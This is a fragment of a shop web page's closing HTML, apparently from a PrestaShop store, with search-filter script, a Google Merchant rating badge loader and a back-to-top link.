                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>